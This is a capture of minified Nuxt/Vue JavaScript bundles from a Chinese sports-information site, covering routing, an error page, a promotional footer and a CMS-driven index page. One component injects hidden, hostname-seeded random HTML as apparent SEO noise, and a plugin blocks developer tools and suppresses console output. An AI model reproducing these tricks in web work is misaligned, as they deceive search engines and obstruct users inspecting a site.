i.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs4",Un(()=>_c(()=>import("./BJkeC9dN.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["AboutUs5",Un(()=>_c(()=>import("./Bl91EI6H.js"),[],import.meta.url).then(e=>e.default||e.default||e))],["NuxtIcon",Un(()=>_c(()=>import("./D8agGiZs.js"),__vite__mapDeps([16,17]),import.meta.url).then(e=>e.default||e.default||e))]],Af=Ga({name:"nuxt:global-components",setup(e){for(const[t,n]of Cf)e.vueApp.component(t,n),e.vueApp.component("Lazy"+t,n)}}),Tf={default:Un(()=>_c(()=>import("./B0TK0EuK.js"),__vite__mapDeps([18,1,2]),import.meta.url).then(e=>e.default||e))},Of=[Lc,Hc,rf,wf,xf,kf,Ef,Sf,Af,Ga({name:"nuxt:prefetch",setup(e){const t=vl();e.hooks.hook("app:mounted",()=>{t.beforeEach(async e=>{var t;const n=null==(t=null==e?void 0:e.meta)?void 0:t.layout;n&&"function"==typeof Tf[n]&&await Tf[n]()})}),e.hooks.hook("link:prefetch",e=>{if(Yi(e))return;const n=t.resolve(e);if(!n)return;const o=n.meta.layout;let r=Sp(n.meta.middleware);r=r.filter(e=>"string"==typeof e);for(const t of r)"function"==typeof nf[t]&&nf[t]();"string"==typeof o&&o in Tf&&function(e){if((null==e?void 0:e.__asyncLoader)&&!e.__asyncResolved)e.__asyncLoader()}(Tf[o])})}}),Ga(()=>{const e=Qa();e.public.deleteConsole&&(console.log=()=>{},console.warn=()=>{},console.error=()=>{},console.info=()=>{},console.debug=()=>{});e.public.disableDevtools&&(document.addEventListener("contextmenu",e=>e.preventDefault()),document.addEventListener("keydown",e=>{("F12"===e.key||e.ctrlKey&&e.shiftKey&&["I","J","C"].includes(e.key.toUpperCase())||e.metaKey&&e.altKey&&["I","J","C"].includes(e.key.toUpperCase()))&&e.preventDefault()})),e.public.cssPrefix&&document.body.classList.add(e.public.cssPrefix+"theme")}),Ga(e=>{e.vueApp.config.errorHandler=(e,t,n)=>{e.message,e.stack},e.hook("vue:error",(e,t,n)=>{}),e.hook("app:error",e=>{})})],Pf=(e="RouteProvider")=>Tn({name:e,props:{route:{type:Object,required:!0},vnode:Object,vnodeRef:Object,renderKey:String,trackRootNodes:Boolean},setup(e){const t=e.renderKey,n=e.route,o={};for(const r in e.route)Object.defineProperty(o,r,{get:()=>t===e.renderKey?e.route[r]:n[r],enumerable:!0});return No(ml,dt(o)),()=>e.vnode?Cs(e.vnode,{ref:e.vnodeRef}):e.vnode}}),jf=Pf(),Rf=new WeakMap,Lf=Tn({name:"NuxtPage",inheritAttrs:!1,props:{name:{type:String},transition:{type:[Boolean,Object],default:void 0},keepalive:{type:[Boolean,Object],default:void 0},route:{type:Object},pageKey:{type:[Function,String],default:null}},setup(e,{attrs:t,slots:n,expose:o}){const r=Za(),s=Et(),i=Uo(ml,null);let a;o({pageRef:s});const l=Uo(hl,null);let c;const u=r.deferHydration();if(r.isHydrating){const e=r.hooks.hookOnce("app:error",u);vl().beforeEach(e)}e.pageKey&&Jo(()=>e.pageKey,(e,t)=>{e!==t&&r.callHook("page:loading:start")});let p=!1;{const e=vl().beforeResolve(()=>{p=!1});so(()=>{e()})}return()=>Cs(yp,{name:e.name,route:e.route,...t},{default:t=>{const o=function(e,t,n){if(!e)return!1;const o=t.matched.findIndex(e=>{var t;return(null==(t=e.components)?void 0:t.default)===(null==n?void 0:n.type)});if(!o||-1===o)return!1;return t.matched.slice(0,o).some((t,n)=>{var o,r,s;return(null==(o=t.components)?void 0:o.default)!==(null==(s=null==(r=e.matched[n])?void 0:r.components)?void 0:s.default)})||n&&Ep({route:t,Component:n})!==Ep({route:e,Component:n})}(i,t.route,t.Component),f=i&&i.matched.length===t.route.matched.length;if(!t.Component)return c&&!f?c:void u();if(c&&l&&!l.isCurrent(t.route))return c;if(o&&i&&(!l||(null==l?void 0:l.isCurrent(i))))return f?c:null;const d=Ep(t,e.pageKey),h=function(e,t,n){if(!e)return!1;return t.matched.findIndex(e=>{var t;return(null==(t=e.components)?void 0:t.default)===(null==n?void 0:n.type)})<t.matched.length-1}(i,t.route,t.Component);r.isHydrating||a!==d||h||Zt(()=>{p=!0,r.callHook("page:loading:end")}),a=d;const m=!!(e.transition??t.route.meta.pageTransition),v=m&&function(e){const t=e.filter(Boolean).map(e=>({...e,onAfterLeave:e.onAfterLeave?Sp(e.onAfterLeave):void 0}));return ll(...t)}([e.transition,t.route.meta.pageTransition,Ba,{onAfterLeave(){delete r._runningTransition,r.callHook("page:transition:finish",t.Component)}}]),g=e.keepalive??t.route.meta.keepalive??false;return c=Ap(m&&v,((e,t)=>({default:()=>e?Cs(qn,!0===e?{}:e,t):t}))(g,Cs(Pr,{suspensible:!0,onPending:()=>{m&&(r._runningTransition=!0),r.callHook("page:start",t.Component)},onResolve:()=>{Zt(()=>r.callHook("page:finish",t.Component).then(()=>{if(!p&&!h)return p=!0,r.callHook("page:loading:end")}).finally(u))}},{default:()=>{const e={key:d||void 0,vnode:n.default?Df(n.default,t):t.Component,route:t.route,renderKey:d||void 0,trackRootNodes:m,vnodeRef:s};if(!g)return Cs(jf,e);const o=t.Component.type,r=o;let i=Rf.get(r);return i||(i=Pf(o.name||o.__name),Rf.set(r,i)),Cs(i,e)}}))).default(),c}})}});function Df(e,t){const n=e(t);return 1===n.length?Cs(n[0]):Cs(Mr,void 0,n)}const $f=Tn({name:"LayoutLoader",inheritAttrs:!1,props:{name:String,layoutProps:Object},setup:(e,t)=>()=>Cs(Tf[e.name],e.layoutProps,t.slots)}),Mf=Tn({name:"NuxtLayout",inheritAttrs:!1,props:{name:{type:[String,Boolean,Object],default:null},fallback:{type:[String,Object],default:null}},setup(e,t){const n=Za(),o=Uo(ml),r=!o||o===gl()?bp():o,s=Ss(()=>{let t=Tt(e.name)??(null==r?void 0:r.meta.layout)??"default";return t&&!(t in Tf)&&e.fallback&&(t=Tt(e.fallback)),t}),i=St();t.expose({layoutRef:i});const a=n.deferHydration();if(n.isHydrating){const e=n.hooks.hookOnce("app:error",a);vl().beforeEach(e)}let l;return()=>{const n=s.value&&s.value in Tf,o=(null==r?void 0:r.meta.layoutTransition)??false,c=l;return l=s.value,Ap(n&&o,{default:()=>Cs(Pr,{suspensible:!0,onResolve:()=>{Zt(a)}},{default:()=>Cs(If,{layoutProps:ls(t.attrs,{ref:i}),key:s.value||void 0,name:s.value,shouldProvide:!e.name,isRenderingNewLayout:e=>e!==c&&e===s.value,hasTransition:!!o},t.slots)})}).default()}}}),If=Tn({name:"NuxtLayoutProvider",inheritAttrs:!1,props:{name:{type:[String,Boolean]},layoutProps:{type:Object},hasTransition:{type:Boolean},shouldProvide:{type:Boolean},isRenderingNewLayout:{type:Function,required:!0}},setup(e,t){const n=e.name;e.shouldProvide&&No(hl,{isCurrent:e=>n===(e.meta.layout??"default")});const o=Uo(ml);if(o&&o===gl()){const t=bp(),n={};for(const r in t){const s=r;Object.defineProperty(n,s,{enumerable:!0,get:()=>e.isRenderingNewLayout(e.name)?t[s]:o[s]})}No(ml,dt(n))}return()=>{var o,r;return!n||"string"==typeof n&&!(n in Tf)?null==(r=(o=t.slots).default)?void 0:r.call(o):Cs($f,{key:n,layoutProps:e.layoutProps,name:n},t.slots)}}}),Hf=(e,t)=>{const n=e.__vccOpts||e;for(const[o,r]of t)n[o]=r;return n},Bf=Hf(Tn({__name:"app",setup:e=>(e,t)=>{const n=Lf,o=Mf;return Ur(),Kr(o,null,{default:un(()=>[es(n)]),_:1})}}),[["__scopeId","data-v-f782b52b"]]),Ff=["id","innerHTML"],Nf={__name:"SeoNoise",props:{depth:{type:Number,default:3}},setup(e){const t=e,n=Et(!1),o=Et("");class r{constructor(e){this.seed=e}next(){return this.seed=(9301*this.seed+49297)%233280,this.seed/233280}nextInt(e,t){return Math.floor(this.next()*(t-e+1))+e}nextString(e=5){const t="abcdefghijklmnopqrstuvwxyz";let n="";for(let o=0;o<e;o++)n+=t.charAt(this.nextInt(0,25));return n}pick(e){return e[this.nextInt(0,e.length-1)]}}const s=e=>{let t=0;if(0===e.length)return t;for(let n=0;n<e.length;n++){t=(t<<5)-t+e.charCodeAt(n),t&=t}return Math.abs(t)};no(()=>{var e;const t=null==(e=window.location.hostname)?void 0:e.replace(/^www\./,"");o.value=t,n.value=!0});const i=Ss(()=>{const e=s(o.value||"default-seed");return new r(e)}),a=Ss(()=>`wrapper-${i.value.nextString(6)}`),l=Ss(()=>`layout-${i.value.nextString(4)}`),c=(e,t)=>{if(e<=0)return"";const n=t.pick(["div","span","i","b","em","strong"]),o=`${t.nextString(3)}-${t.nextString(4)}`,r=t.next()>.6?`data-v-${t.nextString(5)}=""`:"",s=t.nextInt(1,2);let i="";for(let a=0;a<s;a++)i+=c(e-1,t);return`<${n} class="${o}" ${r}>${t.next()>.8?`\x3c!-- ${t.nextString(3)} --\x3e`:""}${i}</${n}>`},u=Ss(()=>{if(!o.value)return"";const e=s(o.value),n=new r(e);return c(t.depth,n)}),p={position:"absolute",width:"1px",height:"1px",padding:"0",margin:"-1px",overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",border:"0",zIndex:-99999};return(e,t)=>n.value?(Ur(),Jr("div",{key:0,id:a.value,class:J(l.value),style:p,"aria-hidden":"true",innerHTML:u.value},null,10,Ff)):rs("",!0)}},Uf=async(e,t={})=>{const n=Qa(),o=window.location.hostname,r=n.public.apiOutsideBase||n.public.apiUrlInternal||"http://localhost:8000",s=n.public.apiBasePrefix||"";return ff(t.key||Kp(["api",e,t.params,t.body]),()=>$fetch(e,{baseURL:r+s,...t,headers:{...t.headers,"X-Site-Domain":o}}),{...t.asyncDataOptions})},Vf=()=>({get:(e,t,n)=>Uf(e,{method:"GET",params:t,...n}),post:(e,t,n)=>Uf(e,{method:"POST",body:t,...n}),put:(e,t,n)=>Uf(e,{method:"PUT",body:t,...n}),delete:(e,t,n)=>Uf(e,{method:"DELETE",params:t,...n})}),Wf=(e,t)=>{if(!e)return t;try{return JSON.parse(e)||t}catch(sd){return t}},qf=async()=>{var e;const t=yf(`site.config.${(null==(e=gl().params)?void 0:e.domain)||"default"}`,()=>null);if(t.value&&t.value.siteName&&t.value.domain&&t.value.tdkTitle)return t;try{const e=Vf(),{data:n,error:o}=await e.get("/cms/site/config");if(n.value){const e=n.value.data||n.value;t.value={...e,componentMap:Wf(e.componentMap,{}),styleConfig:Wf(e.styleConfig,{}),customLinks:Wf(e.customLinks,[])}}}catch(n){t.value=null}return t},zf=["id"],Jf={class:"relative z-10 bg-white rounded-3xl shadow-xl border border-gray-100 p-8 md:p-16 max-w-2xl w-full mx-4 text-center"},Kf={class:"mb-8 flex justify-center"},Gf={class:"text-2xl font-bold tracking-tighter text-blue-900"},Xf={key:"404",class:"flex flex-col items-center"},Yf={class:"text-gray-500 text-lg mb-10 max-w-md leading-relaxed"},Zf={key:0,class:"block text-xs mt-2 text-gray-400"},Qf={key:"500",class:"flex flex-col items-center"},ed={class:"absolute bottom-6 text-sm text-gray-400"},td=Hf(Tn({__name:"error",props:{error:{type:Object,default:()=>({statusCode:404,url:""})}},async setup(e){var t,n,o;let r,s;const i=e,a=Et(""),l=Et(""),c=Et(""),u=(null==(t=i.error)?void 0:t.url)&&/\.(ico|png|jpg|jpeg|gif|webp|svg|js|css|map|json)$/i.test(i.error.url);if(!u)try{const e=([r,s]=Eo(()=>qf()),r=await r,s(),r);e&&e.value&&(a.value=e.value.siteName||"",c.value=(null==(n=e.value.id)?void 0:n.toString())||"1",l.value=(null==(o=e.value.styleConfig)?void 0:o.main_class)||"")}catch(sd){}const p=()=>El({redirect:"/"}),f=()=>{window.location.reload()};return(t,n)=>{const o=Nf;return Ur(),Jr("div",{id:"error-"+l.value+c.value,class:J([l.value,"min-h-screen flex items-center justify-center bg-gray-50 relative overflow-hidden font-sans"])},[n[8]||(n[8]=Qr("div",{class:"absolute top-0 left-0 w-full h-full overflow-hidden pointer-events-none"},[Qr("div",{class:"absolute -top-[20%] -left-[10%] w-[50%] h-[50%] bg-blue-100 rounded-full blur-3xl opacity-60"}),Qr("div",{class:"absolute top-[20%] -right-[10%] w-[40%] h-[40%] bg-indigo-50 rounded-full blur-3xl opacity-60"})],-1)),es(o,{depth:4}),Qr("div",Jf,[Qr("div",Kf,[Qr("span",Gf,[ns(Y(a.value||""),1),n[0]||(n[0]=Qr("span",{class:"text-blue-600"},"SPORTS",-1))])]),es(Bs,{name:"fade",mode:"out-in"},{default:un(()=>[404===e.error.statusCode?(Ur(),Jr("div",Xf,[n[3]||(n[3]=Qr("div",{class:"relative mb-8"},[Qr("svg",{class:"w-48 h-48 text-blue-50",fill:"currentColor",viewBox:"0 0 200 200"},[Qr("circle",{cx:"100",cy:"100",r:"90"})]),Qr("div",{class:"absolute inset-0 flex items-center justify-center"},[Qr("span",{class:"text-8xl font-black text-blue-600 tracking-tighter drop-shadow-sm"},"404")])],-1)),n[4]||(n[4]=Qr("h1",{class:"text-3xl font-bold text-gray-900 mb-4"},"页面未找到",-1)),Qr("p",Yf,[n[1]||(n[1]=ns(" 抱歉，您访问的体育赛事页面可能已被移除，或者您正在寻找的资源不存在。 ",-1)),Tt(u)?(Ur(),Jr("span",Zf,"(资源路径: "+Y(e.error.url)+")",1)):rs("",!0)]),Qr("button",{onClick:p,class:"px-8 py-3 bg-blue-600 text-white rounded-lg font-medium shadow-lg shadow-blue-200 hover:bg-blue-700 hover:shadow-blue-300 transition-all transform hover:-translate-y-0.5 flex items-center gap-2"},[...n[2]||(n[2]=[ns(" 返回首页 ",-1),Qr("svg",{class:"w-4 h-4",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor"},[Qr("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M17 8l4 4m0 0l-4 4m4-4H3"})],-1)])])])):(Ur(),Jr("div",Qf,[n[5]||(n[5]=Qr("div",{class:"relative mb-8"},[Qr("svg",{class:"w-48 h-48 text-red-50",fill:"currentColor",viewBox:"0 0 200 200"},[Qr("path",{d:"M100 10 L190 190 L10 190 Z"})]),Qr("div",{class:"absolute inset-0 flex items-center justify-center flex-col pt-4"},[Qr("span",{class:"text-7xl font-black text-red-500 tracking-tighter"},"500")])],-1)),n[6]||(n[6]=Qr("h1",{class:"text-3xl font-bold text-gray-900 mb-4"},"服务器内部错误",-1)),n[7]||(n[7]=Qr("p",{class:"text-gray-500 text-lg mb-10 max-w-md leading-relaxed"}," 服务器遇到了一点问题，我们的技术团队正在紧急修复中，请稍后再试。 ",-1)),Qr("div",{class:"flex gap-4"},[Qr("button",{onClick:f,class:"px-8 py-3 bg-white border border-gray-200 text-gray-700 rounded-lg font-medium hover:bg-gray-50 hover:border-gray-300 transition-colors"}," 刷新页面 "),Qr("button",{onClick:p,class:"px-8 py-3 bg-blue-600 text-white rounded-lg font-medium shadow-lg shadow-blue-200 hover:bg-blue-700 hover:shadow-blue-300 transition-all"}," 返回首页 ")])]))]),_:1})]),es(o,{depth:5}),Qr("div",ed," © "+Y((new Date).getFullYear())+" "+Y(a.value||"")+" All Rights Reserved. ",1)],10,zf)}}}),[["__scopeId","data-v-1a4186f3"]]),nd={key:0},od={__name:"nuxt-root",setup(e){const t=()=>null,n=Za(),o=n.deferHydration();if(n.isHydrating){const e=n.hooks.hookOnce("app:error",o);vl().beforeEach(e)}const r=!1;No(ml,gl()),n.hooks.callHookWith(e=>e.map(e=>e()),"vue:setup");const s=xl(),i=/bot\b|chrome-lighthouse|facebookexternalhit|google\b/i;uo((e,t,o)=>(n.hooks.callHook("vue:error",e,t,o).catch(e=>{}),i.test(navigator.userAgent)?(n.hooks.callHook("app:error",e),!1):Sl(e)&&(e.fatal||e.unhandled)?(n.runWithContext(()=>kl(e)),!1):void 0));const a=!1;return(e,n)=>(Ur(),Kr(Pr,{onResolve:Tt(o)},{default:un(()=>[Tt(false)?(Ur(),Jr("div",nd)):Tt(s)?(Ur(),Kr(Tt(td),{key:1,error:Tt(s)},null,8,["error"])):Tt(a)?(Ur(),Kr(Tt(t),{key:2,context:Tt(a)},null,8,["context"])):Tt(r)?(Ur(),Kr(mo(Tt(r)),{key:3})):(Ur(),Kr(Tt(Bf),{key:4}))]),_:1},8,["onResolve"]))}};let rd;{let e;rd=async function(){var t,n;if(e)return e;const o=Boolean((null==(t=window.__NUXT__)?void 0:t.serverRendered)??"true"===(null==(n=document.getElementById("__NUXT_DATA__"))?void 0:n.dataset.ssr))?((...e)=>{const t=wi().createApp(...e),{mount:n}=t;return t.mount=e=>{const t=ki(e);if(t)return n(t,!0,xi(t))},t})(od):((...e)=>{const t=bi().createApp(...e),{mount:n}=t;return t.mount=e=>{const o=ki(e);if(!o)return;const r=t._component;y(r)||r.render||r.template||(r.template=o.innerHTML),1===o.nodeType&&(o.textContent="");const s=n(o,!1,xi(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t})(od),r=function(e){var t;let n=0;const o={_id:e.id||Wa||"nuxt-app",_scope:new ne(r),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.17.6"},get vue(){return o.vueApp.version}},payload:dt({...(null==(t=e.ssrContext)?void 0:t.payload)||{},data:dt({}),state:ft({}),once:new Set,_errors:dt({})}),static:{data:{}},runWithContext:e=>o._scope.active&&!oe()?o._scope.run(()=>Xa(o,e)):Xa(o,e),isHydrating:!0,deferHydration(){if(!o.isHydrating)return()=>{};n++;let e=!1;return()=>{if(!e)return e=!0,n--,0===n?(o.isHydrating=!1,o.callHook("app:suspense:resolve")):void 0}},_asyncDataPromises:{},_asyncData:dt({}),_payloadRevivers:{},...e};var r;{const e=window.__NUXT__;if(e)for(const t in e)switch(t){case"data":case"state":case"_errors":Object.assign(o.payload[t],e[t]);break;default:o.payload[t]=e[t]}}o.hooks=Ra(),o.hook=o.hooks.hook,o.callHook=o.hooks.callHook,o.provide=(e,t)=>{const n="$"+e;el(o,n,t),el(o.vueApp.config.globalProperties,n,t)},el(o.vueApp,"$nuxt",o),el(o.vueApp.config.globalProperties,"$nuxt",o);{window.addEventListener("vite:preloadError",e=>{o.callHook("app:chunkError",{error:e.payload}),e.payload.message.includes("Unable to preload CSS")&&e.preventDefault()}),window.useNuxtApp||(window.useNuxtApp=Za);const e=o.hook("app:error",(...e)=>{});o.hook("app:mounted",e)}const s=o.payload.config;return o.provide("config",s),o}({vueApp:o});async function s(e){var t;await r.callHook("app:error",e),(t=r.payload).error||(t.error=Cl(e))}o.config.errorHandler=s,r.hook("app:suspense:resolve",()=>{o.config.errorHandler===s&&(o.config.errorHandler=void 0)});try{await async function(e,t){const n=new Set,o=[],r=[],s=[];let i=0;async function a(l){var c;const u=(null==(c=l.dependsOn)?void 0:c.filter(e=>t.some(t=>t._name===e)&&!n.has(e)))??[];if(u.length>0)o.push([new Set(u),l]);else{const t=async function(e,t){if("function"==typeof t){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&"object"==typeof n)for(const t in n)e.provide(t,n[t])}}(e,l).then(async()=>{l._name&&(n.add(l._name),await Promise.all(o.map(async([e,t])=>{e.has(l._name)&&(e.delete(l._name),0===e.size&&(i++,await a(t)))})))});l.parallel?r.push(t.catch(e=>s.push(e))):await t}}for(const l of t)Ka(e,l);for(const l of t)await a(l);if(await Promise.all(r),i)for(let l=0;l<i;l++)await Promise.all(r);if(s.length)throw s[0]}(r,Of)}catch(i){s(i)}try{await r.hooks.callHook("app:created",o),await r.hooks.callHook("app:beforeMount",o),o.mount("#app-container"),await r.hooks.callHook("app:mounted",o),await Zt()}catch(i){s(i)}return o},e=rd().catch(e=>{throw e})}export{gc as $,rs as A,vl as B,St as C,Za as D,no as E,Mr as F,pf as G,cf as H,so as I,uf as J,Cs as K,fo as L,Vi as M,bl as N,_f as O,Yi as P,ra as Q,Qa as R,_l as S,ea as T,Qi as U,Fa as V,yl as W,ef as X,pn as Y,Qs as Z,Nf as _,Jr as a,Ya as a0,Vo as a1,Uo as a2,hc as a3,U as a4,zo as a5,_c as a6,Lf as a7,es as b,Ss as c,Tn as d,Kr as e,mo as f,Tt as g,yf as h,gl as i,Vf as j,Hf as k,Et as l,Jo as m,Qr as n,Ur as o,ns as p,os as q,yo as r,J as s,Y as t,qf as u,ff as v,Eo as w,bp as x,kt as y,un as z};


--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/Ck4sgJU4.js
body_size: -269
content:
import{$ as n,a0 as t,a1 as a,a2 as o,a3 as r}from"./DA7RKgkj.js";function s(s,u={}){const i=function(n){var s;const u=n||t();return(null==(s=null==u?void 0:u.ssrContext)?void 0:s.head)||(null==u?void 0:u.runWithContext(()=>{if(a())return o(r)}))}(u.nuxt);if(i)return n(s,{head:i,...u})}export{s as u};


--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/C0N4usxi.js
body_size: 1625
content:
import{a as t,o as e,n as s,q as r,t as a,F as l,r as o,A as n,p as i,s as d}from"./DA7RKgkj.js";const c=["id"],m={class:"container mx-auto px-4 mb-16 relative z-10"},x={class:"bg-gradient-to-r from-blue-600 to-indigo-700 rounded-3xl p-8 md:p-12 flex flex-col md:flex-row items-center justify-between shadow-2xl text-white"},f={class:"md:w-2/3 mb-8 md:mb-0 space-y-4 text-center md:text-left"},p={class:"text-3xl md:text-4xl font-black"},u={class:"md:w-1/3 flex justify-center"},b={class:"w-40 h-64 bg-black rounded-[2rem] border-4 border-gray-700 relative shadow-2xl transform rotate-6 hover:rotate-0 transition duration-500 group cursor-pointer"},h={class:"absolute inset-0 bg-gray-800 rounded-[1.7rem] overflow-hidden flex flex-col items-center justify-center text-white font-bold group-hover:bg-gray-700 transition"},g={class:"container mx-auto px-4 border-t border-gray-100 pt-10"},v={class:"flex flex-col md:flex-row justify-between items-center text-gray-500 text-sm"},y={class:"flex flex-wrap justify-center md:justify-start gap-6 mb-4 md:mb-0 font-medium"},w=["href"],j=["href"],k={class:"text-center md:text-right space-y-2"},N={key:0,class:"text-xs pt-1"},A=["href"],z={__name:"Footer4",props:{domain:{type:String,default:""},siteName:{type:String,default:""},siteNameEn:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""},customLinks:{type:Array,default:()=>[]},navItems:{type:Array,default:()=>[]}},setup:z=>(S,C)=>(e(),t("footer",{id:"Footer-"+z.className+z.id,class:d([z.className,"bg-white font-sans relative pt-20 pb-10 overflow-hidden"])},[s("div",m,[s("div",x,[s("div",f,[s("h2",p," 下载 "+a(z.siteName)+" APP，随时随地掌握赛场动态 ",1),C[0]||(C[0]=r('<p class="text-blue-100 text-lg max-w-xl"> 汇聚全球热门赛事资讯，提供权威实时数据与深度战术分析。注册即享 <strong>VIP 会员权益</strong>，定制您的专属体育信息流。兼容多端设备，体验极速流畅。 </p><div class="flex flex-wrap justify-center md:justify-start gap-4 pt-4"><button class="bg-white text-blue-700 px-6 py-2 rounded-lg font-bold hover:bg-gray-100 transition flex items-center shadow-lg hover:shadow-xl transform hover:-translate-y-0.5"><svg class="w-6 h-6 mr-2" fill="currentColor" viewBox="0 0 24 24"><path d="M17.05 20.28c-.98.95-2.05.88-3.08.4-.38-.18-1.07-.51-2.2-.51-1.07 0-1.78.34-2.22.53-1.05.45-1.92.54-2.91-.42-3.87-3.8-2.98-10.99 1.4-11.2 1.09-.06 1.86.66 2.45.66.56 0 1.54-.78 2.58-.66 1.08.12 1.9.54 2.42 1.3-2.16 1.31-1.79 4.88.59 5.86-.39 1.25-.94 2.47-1.83 3.42z"></path></svg> App Store </button><button class="bg-blue-800 text-white border border-blue-500 px-6 py-2 rounded-lg font-bold hover:bg-blue-900 transition flex items-center shadow-lg hover:shadow-xl transform hover:-translate-y-0.5"><svg class="w-6 h-6 mr-2" fill="currentColor" viewBox="0 0 24 24"><path d="M3 20.5v-17c0-.83.67-1.5 1.5-1.5h13c.83 0 1.5.67 1.5 1.5v17c0 .83-.67 1.5-1.5 1.5h-13c-.83 0-1.5-.67-1.5-1.5zm6.5-13c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5.67 1.5 1.5 1.5 1.5-.67 1.5-1.5zm6.5 0c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5.67 1.5 1.5 1.5 1.5-.67 1.5-1.5zm-3.25 3.5c-1.8 0-3.25 1.45-3.25 3.25s1.45 3.25 3.25 3.25 3.25-1.45 3.25-3.25-1.45-3.25-3.25-3.25z"></path></svg> Android 下载 </button></div>',2))]),s("div",u,[s("div",b,[s("div",h,[C[1]||(C[1]=s("span",{class:"text-3xl mb-2"},"⚽️",-1)),s("span",null,a(z.siteName),1),C[2]||(C[2]=s("span",{class:"text-xs font-normal mt-1 opacity-70"},"官方客户端",-1))])])])])]),s("div",g,[s("div",v,[s("div",y,[(e(!0),t(l,null,o(z.navItems,(s,r)=>(e(),t("a",{key:r,href:s.to,class:"hover:text-blue-600 transition-colors"},a(s.label),9,w))),128)),s("a",{href:`https://${z.domain}/sitemap.xml`,class:"hover:text-blue-600 font-semibold text-gray-400 transition-colors"},"网站地图",8,j)]),s("div",k,[s("p",null,[s("strong",null,a(z.siteName),1),C[3]||(C[3]=i(" 致力于打造全球领先的体育数据娱乐平台。 ",-1))]),C[5]||(C[5]=s("p",null,"Copyright © 2026. All rights reserved. 市场有风险，投资需谨慎。",-1)),z.customLinks.length>0?(e(),t("p",N,[C[4]||(C[4]=i(" 合作伙伴: ",-1)),(e(!0),t(l,null,o(z.customLinks,(r,l)=>(e(),t("span",{key:l,class:"ml-2 hover:text-blue-600 cursor-pointer"},[s("a",{href:r.href,target:"_blank"},a(r.label),9,A)]))),128))])):n("",!0)])])])],10,c))};export{z as default};


--- FILE ---
content_type: application/javascript
request_url: https://www.keydomo.com/_nuxt/CtcQIDTa.js
body_size: 323
content:
import{h as a,i as e,j as l,d as t,w as u,c as r,a as s,F as i,r as v,g as n,u as o,o as d,e as m,f as p,k as c}from"./DA7RKgkj.js";import{p as g}from"./DnpyBWdJ.js";const y=c(t({__name:"index",async setup(t){var c;let y,f;const N=([y,f]=u(()=>o()),y=await y,f(),y),_=([y,f]=u(()=>(async()=>{const t=a(`site.imgList.${e().params.domain||"default"}`,()=>[]);if(t.value&&t.value.length>0)return t;try{const a=l(),{data:e}=await a.get("/cms/site/imgList");t.value=e??[]}catch(u){t.value=[]}return t})()),y=await y,f(),y),h=r(()=>{var a;return(null==(a=N.value)?void 0:a.siteName)||""}),A=r(()=>{var a;return(null==(a=N.value)?void 0:a.siteNameEn)||""}),E=r(()=>{var a;return(null==(a=N.value)?void 0:a.id)||"1"}),b=r(()=>{var a;return(null==(a=N.value)?void 0:a.styleConfig)||{}}),j=r(()=>{var a,e;return(null==(e=null==(a=_.value)?void 0:a[0])?void 0:e.url)||"/img/LOTTERY_GAMES.jpg"}),w=r(()=>{var a,e;return(null==(e=null==(a=_.value)?void 0:a[0])?void 0:e.alt)||`${h.value}图片`}),S=r(()=>{var a,e;return(null==(e=null==(a=_.value)?void 0:a[1])?void 0:e.url)||"/img/sports_app.png"}),$=r(()=>{var a,e;return(null==(e=null==(a=_.value)?void 0:a[1])?void 0:e.alt)||`${h.value}图片`}),L=g(null==(c=N.value)?void 0:c.componentMap,{hero:"Hero1",article:"Article1",departments:"Departments1",about:"About1",status:"Status1",faq:"Faq1"});return(a,e)=>(d(),s("main",null,[(d(!0),s(i,null,v(n(L),(a,e)=>{var l;return d(),m(p(a.resolvedComp),{key:a.type+e,siteName:h.value,siteNameEn:A.value,id:E.value,className:null==(l=b.value)?void 0:l.main_class,imgSrc:"hero"===a.type?j.value:"about"===a.type?S.value:void 0,imgAlt:"hero"===a.type?w.value:"about"===a.type?$.value:void 0},null,8,["siteName","siteNameEn","id","className","imgSrc","imgAlt"])}),128))]))}}),[["__scopeId","data-v-87d77fd9"]]);export{y as default};
